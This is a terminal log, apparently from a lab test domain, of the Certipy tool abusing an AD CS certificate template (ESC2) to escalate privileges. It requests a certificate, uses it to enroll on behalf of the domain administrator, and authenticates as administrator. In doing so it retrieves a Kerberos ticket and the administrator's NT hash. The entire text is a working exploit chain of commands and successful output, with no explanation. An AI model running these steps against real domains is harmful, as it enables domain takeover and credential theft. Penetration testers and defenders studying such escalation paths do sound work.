 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template ESC2-template
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 32
[*] Got certificate with UPN 'test@test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-1108'
[*] Saved certificate and private key to 'test.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template User -on-behalf
-of 'test\administrator' -pfx test.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 33
[*] Got certificate with UPN 'administrator@test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-500'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe